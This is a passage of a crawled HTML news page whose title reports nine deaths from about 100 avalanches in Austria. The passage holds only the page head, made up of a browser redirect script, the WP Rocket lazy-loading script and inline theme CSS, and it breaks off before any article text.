

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webeys.com/nine-dead-as-100-avalanches-roll-over-austria/
body_size: 61711
content:
 <!doctype html >
<html lang="en-US">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <title>Nine dead as 100 avalanches roll over Austria - Webeys</title><style id="rocket-critical-css">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}button::-moz-focus-inner{padding:0;border:0}.penci-owl-carousel-slider{display:none;width:100%;position:relative;z-index:1}html,body,div,span,h1,h2,h3,h4,p,img,i,ul,li,form,label,article,aside,header,nav,time{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;background:transparent}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size:10px}body{margin:0;background:#eee;font-size:14px;font-size:1.4rem;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;word-wrap:break-word;overflow-x:hidden}:focus{outline:none}article,aside,header,main,nav{display:block}a{margin:0;padding:0;background-color:transparent;text-decoration:none;vertical-align:baseline}h1{font-size:2em;margin:.67em 0}img{border:0}p{margin-bottom:17px}i{font-style:italic}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible;vertical-align:middle}button{text-transform:none}button,input[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}.penci-schema-markup{display:none!important}@media (min-width:1100px) and (max-width:1450px){.site-main{overflow-x:hidden}}body,button,input{color:#666;font-family:"Roboto",sans-serif;font-size:14px;font-size:1.4rem;line-height:1.5}h1,h2,h3,h4{clear:both;line-height:1.3;font-family:"Mukta Vaani",sans-serif;font-style:normal;font-weight:600}h1{font-size:32px;font-size:3.2rem}h2{font-size:28px;font-size:2.8rem}h3{font-size:24px;font-size:2.4rem}h4{font-size:20px;font-size:2rem}html{box-sizing:border-box}*,:before,:after{box-sizing:inherit}ul{margin:0;padding:0}ul li{margin-left:21px;position:relative;line-height:26px}li>ul{margin-bottom:26px}img{height:auto;max-width:100%}.penci_media_object{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;margin-bottom:20px}.penci_media_object .penci_mobj__img{margin-right:20px;position:relative}.penci_media_object .penci_mobj__body{flex:1}@-webkit-keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes pencipreload{from{background-position:-400px 0}to{background-position:800px 0}}@keyframes pencipreload{from{background-position:-400px 0}to{background-position:800px 0}}.penci-loader-effect{width:40px;height:40px;margin:0 auto;margin-top:-26px;margin-left:-26px;display:none;position:absolute;top:50%;left:50%;z-index:300}@media (max-width:767px){.penci-loader-effect{top:135px}}.penci-loading-animation-9 .penci-loading-circle-inner:before{background-color:#3f51b5}.penci-loading-circle{margin:15px auto;width:40px;height:40px;position:relative}.penci-loading-circle .penci-loading-circle-inner{width:100%;height:100%;position:absolute;left:0;top:0}.penci-loading-circle .penci-loading-circle-inner:before{content:'';display:block;margin:0 auto;width:15%;height:15%;border-radius:100%;-webkit-animation:penciLoadingCircleBounceDelay .7s infinite ease-in-out both;animation:penciLoadingCircleBounceDelay .7s infinite ease-in-out both}.penci-loading-circle .penci-loading-circle2{-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);transform:rotate(30deg)}.penci-loading-circle .penci-loading-circle3{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg)}.penci-loading-circle .penci-loading-circle4{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.penci-loading-circle .penci-loading-circle5{-webkit-transform:rotate(120deg);-ms-transform:rotate(120deg);transform:rotate(120deg)}.penci-loading-circle .penci-loading-circle6{-webkit-transform:rotate(150deg);-ms-transform:rotate(150deg);transform:rotate(150deg)}.penci-loading-circle .penci-loading-circle7{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.penci-loading-circle .penci-loading-circle8{-webkit-transform:rotate(210deg);-ms-transform:rotate(210deg);transform:rotate(210deg)}.penci-loading-circle .penci-loading-circle9{-webkit-transform:rotate(240deg);-ms-transform:rotate(240deg);transform:rotate(240deg)}.penci-loading-circle .penci-loading-circle10{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.penci-loading-circle .penci-loading-circle11{-webkit-transform:rotate(300deg);-ms-transform:rotate(300deg);transform:rotate(300deg)}.penci-loading-circle .penci-loading-circle12{-webkit-transform:rotate(330deg);-ms-transform:rotate(330deg);transform:rotate(330deg)}.penci-loading-circle .penci-loading-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.penci-loading-circle .penci-loading-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.penci-loading-circle .penci-loading-circle4:before{-webkit-animation-delay:-.9s;animation-delay:-.9s}.penci-loading-circle .penci-loading-circle5:before{-webkit-animation-delay:-.8s;animation-delay:-.8s}.penci-loading-circle .penci-loading-circle6:before{-webkit-animation-delay:-.7s;animation-delay:-.7s}.penci-loading-circle .penci-loading-circle7:before{-webkit-animation-delay:-.6s;animation-delay:-.6s}.penci-loading-circle .penci-loading-circle8:before{-webkit-animation-delay:-.5s;animation-delay:-.5s}.penci-loading-circle .penci-loading-circle9:before{-webkit-animation-delay:-.4s;animation-delay:-.4s}.penci-loading-circle .penci-loading-circle10:before{-webkit-animation-delay:-.3s;animation-delay:-.3s}.penci-loading-circle .penci-loading-circle11:before{-webkit-animation-delay:-.2s;animation-delay:-.2s}.penci-loading-circle .penci-loading-circle12:before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes penciLoadingCircleBounceDelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes penciLoadingCircleBounceDelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}button{border:1px solid #000;border-radius:0;background:#000;color:#fff;line-height:36px;padding:0 15px;text-align:center;font-size:14px;font-size:1.4rem;text-transform:uppercase}input[type="submit"]{border:0;border-radius:0;background:#000;color:#fff;line-height:36px;padding:0 15px;text-align:center;font-size:14px;font-size:1.4rem;text-transform:uppercase}input[type="text"],input[type="email"],input[type="search"]{color:#313131;border:1px solid #ececec;padding:10px 43px 10px 15px;font-weight:400;font-size:12px;font-size:1.2rem;-webkit-appearance:textfield;background:transparent}.site-footer input[type="text"]{border-color:#313131;color:#888;background:transparent}a{color:#000}.main-navigation{z-index:2}.main-navigation ul li{margin-bottom:0;margin-left:0}.main-navigation .menu li a i{margin-right:5px}.main-navigation>ul:not(.children)>li{float:left}.main-navigation>ul:not(.children)>li>a{padding:0 18px;line-height:60px}.main-navigation>ul:not(.children)>li ul.sub-menu{border-top:3px solid #3f51b5}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0;text-align:center}.main-navigation ul ul{box-shadow:0 2px 5px rgba(0,0,0,0.2);float:left;text-align:left;position:absolute;top:100%;left:0;opacity:0;margin-top:-1px;padding:10px 0;visibility:hidden;z-index:99999;background-color:#fff}.main-navigation ul ul>li{padding:0}.main-navigation ul ul a{width:220px;padding:6px 18px;line-height:1.35;font-size:13px;font-size:1.3rem}.main-navigation li{display:inline-block;position:relative}.main-navigation li.penci-mega-menu>a:after,.main-navigation li.menu-item-has-children>a:after{content:"\f107";padding-left:7px;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.main-navigation a{font-size:14px;font-size:1.4rem;font-weight:700;display:block;text-decoration:none;line-height:2.57;color:#111;text-transform:uppercase}.main-navigation.pencimn-slide_down ul ul{-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0;-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg)}@media screen and (max-width:1170px){.main-navigation>ul:not(.children)>li>a{padding-left:8px;padding-right:8px}}@media screen and (min-width:1024px){.main-navigation ul{display:block}}#site-navigation .menu li.penci-mega-menu{position:static!important}#site-navigation .menu li.penci-mega-menu>ul.sub-menu{display:block;width:100%!important;max-width:1400px;left:50%;margin-left:-700px;padding:0!important;clear:both;margin-right:0;background:#fff;overflow:hidden;margin-bottom:-1px}#site-navigation .menu li.penci-mega-menu>ul.sub-menu li{padding:0!important;width:100%;display:block}#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1080>ul.sub-menu{max-width:1080px;margin-left:-540px}#site-navigation .penci-megamenu{width:100%;margin-bottom:-1px;overflow:hidden;display:table;margin-left:auto;margin-right:auto}#site-navigation .penci-megamenu .penci-mega-child-categories{width:16.66667%;display:table-cell;vertical-align:top;background:#fff;padding:10px 0;position:relative}#site-navigation .penci-megamenu .penci-mega-child-categories.col-mn-4{width:20%}#site-navigation .penci-megamenu .penci-mega-child-categories:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#ECECEC}#site-navigation .penci-megamenu .penci-mega-child-categories a{min-width:0;display:block;font-size:13px;text-align:left;line-height:1.3;margin:0;padding:5px 0;position:relative;width:100%;background-color:inherit}#site-navigation .penci-megamenu .penci-mega-child-categories a span{position:relative;z-index:2;background-color:inherit;display:inline-block;padding:0 20px}#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active{background-color:inherit;color:#3f51b5;position:relative}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2{padding:20px 0 20px 20px}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2:after{content:none}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child{text-align:right;margin-bottom:10px}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child span{padding:0 10px}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child:last-child{margin-bottom:0}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child.cat-active{background-color:#f2f2f2}#site-navigation .penci-megamenu .penci-content-megamenu{display:table-cell}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-row{width:100%;display:none}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-row.row-active{display:block}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-row_content{vertical-align:top;width:100%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post{width:20%;padding:0 0 17px;float:left;margin-bottom:0;text-transform:none;position:relative}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post:before{position:absolute;content:'';right:0;top:0;bottom:0;width:1px;background:#ececec;z-index:1}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.mega-row-1:not(.penci-post-border-bottom) .penci-mega-post{border-bottom:0}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post{width:25%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n):before,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n):before{content:none}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n+1),#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n+1){clear:both}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2{padding:20px 10px 0}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2 .penci-mega-meta{padding-left:0;padding-right:0}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2 .penci-mega-latest-posts .penci-mega-post{padding:0 9px 17px}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2 .penci-mega-latest-posts .penci-mega-post:before{content:none}#site-navigation .penci-megamenu .penci-mega-thumbnail{display:block;margin:0 0 12px;position:relative;z-index:1}#site-navigation .penci-megamenu .penci-mega-thumbnail a{width:100%}#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{position:absolute;bottom:0;left:0;z-index:3;width:auto;float:left;background:#000;font-size:10px;font-size:1rem;text-align:left;color:#fff;display:inline-block;font-size:1rem;text-transform:none;font-weight:500;padding:0 5px;height:16px;line-height:16px;font-family:"Roboto",sans-serif}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name){margin:0;padding:0;min-width:0;border-bottom:none;position:relative;line-height:1.3;font-size:13px;width:100%}#site-navigation .penci-megamenu .penci-mega-meta{padding-left:10px;padding-right:5px}#site-navigation .penci-megamenu .post-mega-title{word-break:break-word;text-align:center;margin:0;font-size:12px;font-weight:600}#site-navigation .penci-megamenu .post-mega-title a{text-transform:none;text-align:left}#site-navigation .penci-megamenu .penci-mega-date{line-height:1;font-size:11px;color:#999;margin-top:8px;margin-bottom:0;text-align:left;font-weight:400}#site-navigation .penci-megamenu .penci-mega-date i{margin-right:3px}@media only screen and (max-width:1399px) and (min-width:1200px){#site-navigation .menu li.penci-mega-menu>ul.sub-menu{max-width:1200px;margin-left:-600px}}@media only screen and (max-width:1199px) and (min-width:1024px){#site-navigation .menu li.penci-mega-menu>ul.sub-menu{max-width:1024px;margin-left:-512px}}@media (max-width:1081px){#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1080>ul.sub-menu{margin-left:0;left:0}}.penci-megamenu .penci-mega-row{min-height:143px;position:relative;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-name:pencifadeInUp;overflow:hidden;vertical-align:top}.penci-megamenu .penci-mega-pag{position:absolute;top:10px;width:30px;height:30px;z-index:100;padding:0;vertical-align:top;background:#000;color:#fff;font-size:14px;margin-top:0;line-height:30px;text-align:center;opacity:.3;display:flex;justify-content:center;align-items:center;right:10px}.penci-megamenu .penci-mega-pag i{margin-right:0!important}.penci-megamenu .penci-mega-pag.penci-pag-disabled{opacity:.3}.penci-megamenu .penci-content-megamenu-style-2 .penci-mega-pag{top:2px}.penci-megamenu .penci-slider-prev{right:50px}.penci-mega-latest-posts{position:relative}#close-sidebar-nav{position:fixed;visibility:hidden;opacity:0;text-decoration:none;top:0;left:0;font-size:1.4em;color:#313131;padding:10px;height:100%;right:0;background:transparent;z-index:100001;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}#close-sidebar-nav:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:#000;opacity:.8;z-index:1}#close-sidebar-nav i{margin-left:10px;display:none;width:24px;height:24px;background-color:#fff;line-height:24px;text-align:center;border-radius:12px;font-size:14px;position:relative;z-index:2}@media screen and (max-width:1024px){#close-sidebar-nav i{display:inline-block}}.mobile-sidebar{width:270px;position:fixed;top:0;left:0;bottom:0;height:100%;z-index:100003;overflow-y:auto;padding:30px 20px 20px;transform:translateX(-270px);-webkit-transform:translateX(-270px);-moz-transform:translateX(-270px);background-color:#fff;background-position:center center;background-repeat:no-repeat;background-size:cover}.mobile-sidebar::-webkit-scrollbar{width:6px;background:#848484}.mobile-sidebar::-webkit-scrollbar-thumb{background-color:#313131;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.mobile-sidebar::-webkit-scrollbar-corner{background-color:#ececec}.mobile-sidebar .mobile-navigation{clear:both;margin-top:20px}.mobile-sidebar .primary-menu-mobile{margin:0;padding:0;list-style:none}.mobile-sidebar .primary-menu-mobile li>ul{margin-bottom:0}.mobile-sidebar .primary-menu-mobile>li:last-child,.mobile-sidebar .primary-menu-mobile ul>li:last-child{border-bottom:none}.mobile-sidebar .primary-menu-mobile li{position:relative;display:block;border-bottom:1px solid #ececec;margin-left:0}.mobile-sidebar .primary-menu-mobile li a{font-size:14px;font-weight:400;letter-spacing:0;text-transform:uppercase;color:#313131;margin:0;position:relative;padding:12px 0;display:block;line-height:1.3em}.mobile-sidebar .primary-menu-mobile li.menu-item-has-children a{padding-right:17px}.mobile-sidebar ul.sub-menu{border-top:1px solid #ececec;display:none;padding:10px 0 10px 12px;margin-left:0}.mobile-sidebar ul.sub-menu li{overflow:hidden;border:none}.mobile-sidebar ul.sub-menu li a{margin:0;padding:10px 0}.mobile-sidebar #sidebar-nav-logo{padding:0;text-align:center;margin:0 0 10px;position:relative;font-size:2em}.mobile-sidebar #sidebar-nav-logo a{font-family:"Teko",sans-serif;font-weight:700;line-height:1;color:#3f51b5;padding:0;margin:0}.mobile-sidebar .sidebar-nav-social{margin:0;padding:0;text-align:center}.mobile-sidebar .sidebar-nav-social .inner-header-social{display:inline-block;vertical-align:top;position:relative}.mobile-sidebar .sidebar-nav-social a{display:inline-block;vertical-align:top;margin-left:6px;margin-right:6px;color:#111}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.entry-content:after,.site-header:after,.site-content:after{content:"";display:table;clear:both}.widget-area{width:100%;margin-top:20px}.widget-area-2{float:left}.widget-area-1{float:right}.widget{word-break:break-word}.widget:not(.penci-topbar__widget){padding:20px}.widget:not(.penci-topbar__widget):last-child{margin-bottom:0}.widget:not(.penci-topbar__widget) input{font-weight:400}.widget.style-title-11 .penci-block-heading{margin-bottom:20px}.penci-sidebar-widgets .widget:not(.penci-topbar__widget):last-of-type,.penci-sidebar-widgets .widget:not(.penci-topbar__widget):last-child{margin-bottom:0!important}.site-main .widget .penci-block-heading{margin-top:-20px}.widget ul{list-style:none;padding-left:0}.widget ul li{margin-left:0;margin-bottom:1px;padding-bottom:0;font-size:14px;font-size:1.4rem;color:#000}.widget ul li a{font-size:14px;font-size:1.4rem;font-style:normal;line-height:1.4}.widget ul>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget a{color:#000}.mc4wp-form{width:100%;margin:-5px 0 0;font-size:14px;font-size:1.4rem;line-height:1.71;color:#000}.mc4wp-form>.mc4wp-form-fields>p:first-child{margin-bottom:13px}.mc4wp-form .mc4wp-form-fields>p{margin-bottom:20px}.widget .mc4wp-form>.mc4wp-form-fields>p:last-of-type{margin-top:10px}.widget.widget_mc4wp_form_widget .mc4wp-form>.mc4wp-form-fields>p:last-of-type{margin-bottom:0}.mc4wp-form input[type="text"],.mc4wp-form input[type="email"]{width:100%;vertical-align:top}.mc4wp-form input[type="submit"]{width:100%;vertical-align:top;font-weight:700}.widget .screen-reader-text{display:block;margin:0 0 10px;font-size:14px;font-size:1.4rem}.widget.widget_categories>ul:after{content:'';display:block;clear:both}.widget.widget_categories>ul>li:first-child a{padding-top:0}.widget.widget_categories li{margin-bottom:5px;padding-bottom:6px;text-align:left;color:#000;font-weight:500;line-height:1.3;display:block;width:100%;padding-right:0;clear:both;overflow:hidden}.widget.widget_categories li a{line-height:inherit;position:relative;text-align:left;padding-top:0;padding-bottom:0}.widget.widget_categories li .category-item-count{float:right}.widget .search-form{position:relative}.widget .search-form .search-field{width:100%}.widget .search-form .search-submit{position:absolute;right:0;top:0;line-height:40px;background:transparent;border:0;color:#313131}.widget.widget_recent_entries li{color:#888;line-height:1.3;display:table;width:100%;margin-bottom:12px;padding-bottom:13px;border-bottom:1px solid #ececec}.widget.widget_recent_entries li a{font-weight:600}.widget.widget_recent_entries li:last-child{border-bottom:0}@media screen and (min-width:992px){.widget-area{width:285px}.widget-area-2{padding-right:0}.widget-area-1{padding-left:0}}.penci-block_content__items:after{content:"";display:table;clear:both}.penci-image-holder{position:relative;width:100%;background:#f5f5f5 url(https://webeys.com/wp-content/themes/pennews/images/no-image.jpg);display:block;vertical-align:top;background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;height:100%}.penci-image-holder:before{display:block;content:"";width:100%;padding-top:66.6667%;background:none!important;box-shadow:none!important}.penci-image-holder:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;opacity:0;z-index:1}.penci-image-holder:not([style*='background-image']){background-image:linear-gradient(to left,#f5f5f5 0%,#efefef 15%,#f5f5f5 40%,#f5f5f5 100%);background-repeat:no-repeat!important;background-color:#f5f5f5;background-size:900px 1700px!important;background-position:center center!important;animation:pencipreload .85s infinite linear forwards;-webkit-animation:pencipreload .85s infinite linear forwards}.penci-post-item{position:relative;margin:0 0 20px}.penci-block-vc.widget{overflow:inherit;margin-bottom:20px}.penci__general-meta .penci_post-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci__general-meta .penci_post-meta .entry-meta-item:first-child{padding-left:1px}.penci-block_6 .penci-block_content__items{margin-top:20px}.penci-block_6 .penci-block_content__items:first-child{margin-top:0}.penci-block_6 .penci-block_content{margin-bottom:20px}.penci_dis_padding_bw.single .penci-content-post,.penci_dis_padding_bw .penci-block-vc{padding-left:0;padding-right:0;padding-bottom:0}.penci_dis_padding_bw .site-main .penci-sidebar-widgets .penci-block-vc.widget{margin-bottom:40px;padding-top:0}.penci_dis_padding_bw .site-main .penci-sidebar-widgets .penci-block-vc.widget .penci-block-heading{margin-top:0}.penci_dis_padding_bw.single.penci-single-style-2 .widget-area .widget:first-child{padding-top:0}.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav a{line-height:26px}.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title{margin-top:0;margin-top:0}.penci_dis_padding_bw .penci-block-vc.widget:not(.footer-widget):first-child .penci-block-heading{margin-top:0}.penci_dis_padding_bw .penci-block-vc .penci-block_content{margin-bottom:0}.penci_dis_padding_bw .widget-area .penci-block-vc .penci-block_content{margin-bottom:0}.penci_dis_padding_bw.single .penci-content-post,.penci_dis_padding_bw .penci-block-vc{background:transparent}.penci-block-vc{background:#fff;padding-left:20px;padding-right:20px;border-top:0;overflow:hidden;position:relative}.penci-block-vc .penci-block__title{font-family:"Oswald",sans-serif;font-size:18px;font-size:1.8rem;font-weight:600;border-bottom:1px solid #ececec;overflow:hidden;margin:0;padding-top:13px;padding-bottom:16px;text-transform:uppercase}.penci-block-vc .penci-block__title a,.penci-block-vc .penci-block__title span{color:#000}.penci-block-vc .penci-slider-nav{float:right}.penci-block-vc .penci-slider-nav .penci-slider-next{padding-right:0}.penci-block-vc .penci-slider-nav a{padding-left:3px;padding-right:3px;font-size:24px;font-size:2.4rem;line-height:56px;color:#888;display:inline-block}.penci-block-vc .penci-slider-nav a.penci-pag-disabled{opacity:.4}.penci-block-vc .penci-block-heading{border-bottom:1px solid #ececec;clear:both;position:relative;width:100%}.penci-block-vc .penci-block-heading:before{content:"";display:table;table-layout:fixed}.penci-block-vc .penci-block-heading:after{clear:both}.penci-block-vc .penci-block-heading .penci-block__title{border-bottom:0}.penci-block-vc .penci-block-heading .penci-slider-nav{position:absolute;top:0;right:0;z-index:2}.penci-block-vc .penci-block_content{margin-top:20px;overflow:hidden}.penci-block-vc.style-title-11:not(.footer-widget){border-top:0}.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{line-height:1;top:50%;transform:translateY(-54%)}.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav a{line-height:1;vertical-align:top}.penci-block-vc.style-title-11:not(.footer-widget) 